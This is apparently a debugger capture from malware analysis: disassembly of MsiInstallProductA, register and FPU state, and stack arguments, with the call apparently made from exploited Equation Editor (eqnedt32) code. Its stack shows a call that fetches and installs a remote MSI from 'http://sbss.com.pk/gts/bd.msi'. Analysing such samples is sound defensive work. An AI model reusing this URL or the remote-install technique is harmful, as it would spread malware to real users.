 6FB93996 8BFF mov edi,edi MsiInstallProductA
6FB93998 55 push ebp
6FB93999 8BEC mov ebp,esp
6FB9399B 81EC 30040000 sub esp,430
6FB939A1 53 push ebx
6FB939A2 56 push esi esi:"GetProcAddress"
6FB939A3 33DB xor ebx,ebx
6FB939A5 57 push edi
6FB939A6 BE 4C2EAF6F mov esi,msi.6FAF2E4C esi:"GetProcAddress", 6FAF2E4C:"(NULL)"
6FB939AB 391D A0ECCF6F cmp dword ptr ds:[6FCFECA0],ebx
6FB939B1 74 40 je msi.6FB939F3
6FB939B3 E8 96C20900 call msi.6FC2FC4E
6FB939B8 B9 D6E3B06F mov ecx,msi.6FB0E3D6
6FB939BD 84C0 test al,al
6FB939BF 74 0B je msi.6FB939CC
6FB939C1 8B55 0C mov edx,dword ptr ss:[ebp+C]
6FB939C4 3BD3 cmp edx,ebx
6FB939C6 75 09 jne msi.6FB939D1
6FB939C8 8BD1 mov edx,ecx
6FB939CA EB 05 jmp msi.6FB939D1
6FB939CC BA 08CEB26F mov edx,msi.6FB2CE08 6FB2CE08:"**********"
6FB939D1 8B45 08 mov eax,dword ptr ss:[ebp+8]
6FB939D4 3BC3 cmp eax,ebx
6FB939D6 75 02 jne msi.6FB939DA
6FB939D8 8BC1 mov eax,ecx
6FB939DA 53 push ebx
6FB939DB 53 push ebx
6FB939DC 56 push esi esi:"GetProcAddress"
6FB939DD 56 push esi esi:"GetProcAddress"
6FB939DE 56 push esi esi:"GetProcAddress"
6FB939DF 56 push esi esi:"GetProcAddress"
6FB939E0 52 push edx
6FB939E1 50 push eax
6FB939E2 68 D43AB96F push msi.6FB93AD4 6FB93AD4:"Entering MsiInstallProduct. Packagepa
6FB939E7 53 push ebx
6FB939E8 53 push ebx
6FB939E9 6A 09 push 9
6FB939EB E8 FAA9F7FF call msi.6FB0E3EA
6FB939F0 83C4 30 add esp,30
6FB939F3 8D4D F8 lea ecx,dword ptr ss:[ebp-8]
6FB939F6 E8 CB02F5FF call msi.6FAE3CC6
6FB939FB 395D 08 cmp dword ptr ss:[ebp+8],ebx
6FB939FE 75 05 jne msi.6FB93A05
6FB93A00 6A 57 push 57
tProcAddress"
Hide
EAX 6FB93996 <msi.MsiInstallProductA>
EBX 6FAE0000 msi.6FAE0000
ECX 00000000
EDX 0000249F
EBP 00464030 eqnedt32.00464030
ESP 00463FF0 ";AF"
ESI 75C965F4 "GetProcAddress"
EDI 75BE1222 <kernel32.GetProcAddress>
EIP 6FB93996 <msi.MsiInstallProductA>
EFLAGS 00000344
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus 00000000 (STATUS_SUCCESS)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) 00000000000000000000 x87r0 Empty 0.000000000000000000
ST(1) 00000000000000000000 x87r1 Empty 0.000000000000000000
ST(2) 00000000000000000000 x87r2 Empty 0.000000000000000000
ST(3) 00000000000000000000 x87r3 Empty 0.000000000000000000
ST(4) 00000000000000000000 x87r4 Empty 0.000000000000000000
ST(5) 00000000000000000000 x87r5 Empty 0.000000000000000000
ST(6) 40038000000000000000 x87r6 Empty 16.00000000000000000
ST(7) 40038000000000000000 x87r7 Empty 16.00000000000000000
Default (stdcall)
1: [esp+4] 0046411B "http://sbss.com.pk/gts/bd.msi"
2: [esp+8] 00463FFC "ITCAI=NOATSNLL"
3: [esp+C] 41435449
4: [esp+10] 4F4E3D49
5: [esp+14] 4E535441